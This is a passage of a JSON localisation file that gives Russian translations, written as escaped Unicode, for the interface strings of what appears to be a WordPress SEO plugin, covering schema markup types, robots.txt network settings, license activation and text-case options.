\u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437\u043c\u0435\u0442\u043e\u043a schema \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445. \u041d\u0430\u0448 \u0432\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 schema \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u0443\u0435\u0442, \u0447\u0442\u043e \u0432\u0430\u0448\u0430 schema \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0441\u0440\u0430\u0437\u0443 \u0442\u0430\u043a, \u043a\u0430\u043a \u043d\u0443\u0436\u043d\u043e."],"Details":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Delivery Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438"],"Day-by-Day Basis":["\u0418\u0437\u043e \u0434\u043d\u044f \u0432 \u0434\u0435\u043d\u044c"],"Dance Event":["\u0422\u0430\u043d\u0446\u0435\u0432\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Custom Schema":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u0430\u044f Schema"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Contractor":["\u041f\u043e\u0434\u0440\u044f\u0434\u0447\u0438\u043a"],"Comedy Event":["\u041a\u043e\u043c\u0435\u0434\u0438\u0439\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Childrens Event":["\u0414\u0435\u0442\u0441\u043a\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Cancelled":["\u041e\u0442\u043c\u0435\u043d\u0435\u043d\u043e"],"Business Event":["\u0414\u0435\u043b\u043e\u0432\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Bachelor Degree":["\u0421\u0442\u0435\u043f\u0435\u043d\u044c \u0431\u0430\u043a\u0430\u043b\u0430\u0432\u0440\u0430"],"Associate Degree":["\u0421\u0440\u0435\u0434\u043d\u0435\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435"],"Are you sure you want to delete this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Annual":["\u0415\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"Your URL is invalid. Please check the format and try again.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0435\u0433\u043e \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Your Templates":["\u0412\u0430\u0448\u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b"],"You have not added any schema yet. You can add any schema graphs you like via the Schema Generator below.":["\u0412\u044b \u0435\u0449\u0435 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u043b\u0438 Schema. \u041c\u043e\u0436\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0432\u0448\u0438\u0435\u0441\u044f \u0433\u0440\u0430\u0444\u044b Schema \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440\u0430 Schema \u043d\u0438\u0436\u0435."],"Yes, process this network change":["\u0414\u0430, \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u044d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0441\u0435\u0442\u0438"],"Visit Site":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442"],"Video":["\u0412\u0438\u0434\u0435\u043e"],"Validate with Google":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Google"],"Validate Schema":["\u0412\u0430\u043b\u0438\u0434\u0430\u0446\u0438\u044f Schema"],"Use our powerful Schema Generator to configure Schema Markup for your content. Search Engines use structured data to better understand what your site is about as well as to display rich snippets in search results. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043d\u0430\u0448 \u043c\u043e\u0449\u043d\u044b\u0439 \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 Schema \u0434\u043b\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435, \u0447\u0442\u043e\u0431\u044b \u043b\u0443\u0447\u0448\u0435 \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c, \u043e \u0447\u0435\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. %1$s"],"Unlock network-level tools to manage all your sites from one easy-to-use location. Migrate data or create backups without the need to visit each dashboard.":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0441\u0435\u0442\u0435\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u0441\u0435\u043c\u0438 \u0441\u0430\u0439\u0442\u0430\u043c\u0438 \u0438\u0437 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0434\u043e\u0431\u043d\u043e\u0433\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430. \u041f\u0435\u0440\u0435\u043d\u043e\u0441\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u043b\u0438 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0435 \u043a\u043e\u043f\u0438\u0438 \u0431\u0435\u0437 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u0442\u044c \u043a\u0430\u0436\u0434\u0443\u044e \u043f\u0430\u043d\u0435\u043b\u044c \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430."],"Unlock network-level tools to manage all your sites from one easy-to-use location. Manage your license key activations for each individual domain.":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0441\u0435\u0442\u0435\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u0441\u0435\u043c\u0438 \u0441\u0430\u0439\u0442\u0430\u043c\u0438 \u0438\u0437 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0434\u043e\u0431\u043d\u043e\u0433\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430. \u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f\u043c\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043a\u043b\u044e\u0447\u0430 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0434\u043e\u043c\u0435\u043d\u0430."],"Unlimited Schema":["\u0411\u0435\u0437\u043b\u0438\u043c\u0438\u0442\u043d\u0430\u044f Schema"],"This is the default graph for this post type. All data for this graph will be automatically generated.":["\u042d\u0442\u043e \u0433\u0440\u0430\u0444 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0434\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438. \u0412\u0441\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0433\u0440\u0430\u0444\u0430 \u0431\u0443\u0434\u0443\u0442 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"This is a network-wide change.":["\u042d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043f\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0430\u0441\u0448\u0442\u0430\u0431\u0430\u0445 \u0432\u0441\u0435\u0439 \u0441\u0435\u0442\u0438."],"These custom robots.txt rules will apply globally to your entire network. To adjust the robots.txt rules for an individual site, please visit the dashboard for that site directly and update the settings there.":["\u042d\u0442\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 robots.txt \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e \u0432\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0441\u0435\u0442\u0438. \u0427\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 robots.txt \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0437\u0430\u0439\u0434\u0438\u0442\u0435 \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u044c \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0442\u0430\u043c."],"These custom robots.txt rules will apply globally to your entire network. To adjust the robots.txt rules for an individual site, please choose it in the list above.":["\u042d\u0442\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 robots.txt \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e \u0432\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0441\u0435\u0442\u0438. \u0427\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 robots.txt \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0435\u0433\u043e \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0432\u044b\u0448\u0435."],"Service":["\u0423\u0441\u043b\u0443\u0433\u0430"],"Select Site":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u0430\u0439\u0442"],"Search Results Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"Schema Validation":["\u0412\u0430\u043b\u0438\u0434\u0430\u0446\u0438\u044f Schema"],"Schema Templates":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b Schema"],"Schema In Use":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u0430\u044f Schema"],"Schema Generator":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema"],"Schema Catalog":["\u041a\u0430\u0442\u0430\u043b\u043e\u0433 Schema"],"Path":["\u041f\u0443\u0442\u044c"],"Network Admin (no site)":["\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440 \u0441\u0435\u0442\u0438 (\u0431\u0435\u0437 \u0441\u0430\u0439\u0442\u0430)"],"Music Group":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u0430\u044f \u0433\u0440\u0443\u043f\u043f\u0430"],"Music Album":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0430\u043b\u044c\u0431\u043e\u043c"],"Music":["\u041c\u0443\u0437\u044b\u043a\u0430"],"Medical Page":["\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Job Posting":["\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043e \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438"],"items per page":["\u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"Increase Rankings":["\u041f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"How To":["\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c"],"Generate Schema":["\u0413\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c Schema"],"Fact Check":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0444\u0430\u043a\u0442\u0430"],"Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435"],"Domain Activations":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043c\u0435\u043d\u0430"],"Deactivate License":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"Deactivate":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Dataset":["\u041d\u0430\u0431\u043e\u0440 \u0434\u0430\u043d\u043d\u044b\u0445"],"Configure Schema Markup for your content. Search engines use structured data to display rich results in SERPs.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 Schema Markup \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u0432\u044b\u0434\u0430\u0447\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043b\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"Checkout Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430"],"Are you sure you want to deactivate this addon across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to deactivate these addons across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0434\u0434\u043e\u043d\u044b \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to activate this addon across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to activate these addons across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0434\u0434\u043e\u043d\u044b \u043f\u043e \u0441\u0435\u0442\u0438?"],"All":["\u0412\u0441\u0435"],"Alias Of":["\u041f\u0441\u0435\u0432\u0434\u043e\u043d\u0438\u043c"],"Additional Schema Types":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b Schema"],"Activate License":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"About Page":["\u041e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"The URL of the author page.":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0432\u0442\u043e\u0440\u0430."],"Author URL":["URL \u0430\u0432\u0442\u043e\u0440\u0430"],"Software":["\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435"],"Network Tools":["\u0421\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"Website Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"The Image SEO module is a premium feature that enables you to globally control the title, alt tag, caption, description and filename of the images on your site.":["\u041c\u043e\u0434\u0443\u043b\u044c SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u2014 \u044d\u0442\u043e \u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438, \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u043c\u0435\u0442\u043a\u0430\u043c\u0438, \u043f\u043e\u0434\u043f\u0438\u0441\u044f\u043c\u0438, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c\u0438 \u0438 \u0438\u043c\u0435\u043d\u0430\u043c\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"Your %1$s will be noindexed and excluded from the sitemap so that search engines ignore them. You can still control how their page title looks like below.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0442\u0438\u043f\u0430 %1$s \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u043e\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0438 \u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044e\u0442\u0441\u044f \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0445 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438. \u0412\u044b \u043f\u043e-\u043f\u0440\u0435\u0436\u043d\u0435\u043c\u0443 \u043c\u043e\u0436\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0438\u0434 \u0438\u0445 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u043d\u0438\u0436\u0435."],"You can choose to hide this block on the front-end of your site so that visitors won't see it but search engines will still see it.":["\u042d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u043c\u043e\u0436\u043d\u043e \u0441\u043a\u0440\u044b\u0442\u044c \u0432\u043e \u0444\u0440\u043e\u043d\u0442\u044d\u043d\u0434\u0435 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0435\u0433\u043e \u043d\u0435 \u0432\u0438\u0434\u0435\u043b\u0438, \u043d\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0432\u0430\u043b\u0438 \u0435\u0433\u043e."],"Words to Strip":["\u0423\u0434\u0430\u043b\u044f\u0435\u043c\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Underscores (_)":["\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u044f (_)"],"Title Case":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"These are the results our SEO Analzyer has generated after analyzing the homepage of your website.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u043e\u043c SEO \u043f\u043e\u0441\u043b\u0435 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u0430\u0439\u0442\u0430."],"The first word of each sentence starts with a capital.":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0441 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0431\u0443\u043a\u0432\u044b."],"Strip Punctuation":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u0438"],"Sentence Case":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Punctuation Characters to Keep:":["\u041f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u0443\u0434\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0430:"],"Pound (#)":["\u0420\u0435\u0448\u0435\u0442\u043a\u0430 (#)"],"Plus (+)":["\u041f\u043b\u044e\u0441 (+)"],"Please note that if you are importing post\/term meta from %1$s v3.7.1 or below, this will only be successful if the post\/term IDs of this site are identical to those of the source site.":["\u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e \u0435\u0441\u043b\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439\/\u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u0438\u0437 %1$s \u0432\u0435\u0440\u0441\u0438\u0438 3.7.1 \u0438\u043b\u0438 \u043d\u0438\u0436\u0435, \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0435\u0441\u043b\u0438 ID \u0437\u0430\u043f\u0438\u0441\u0435\u0439\/\u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u0434\u0435\u043d\u0442\u0438\u0447\u043d\u044b ID \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Numbers (0-9)":["\u0427\u0438\u0441\u043b\u0430 (0-9)"],"Major words are capitalized and minor words remain in their original casing.":["\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043f\u0438\u0448\u0443\u0442\u0441\u044f \u0441 \u0437\u0430\u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0431\u0443\u043a\u0432\u044b, \u0430 \u0432\u0442\u043e\u0440\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u044b\u0435 \u043e\u0441\u0442\u0430\u044e\u0442\u0441\u044f \u0432 \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u043c \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0435."],"Lower 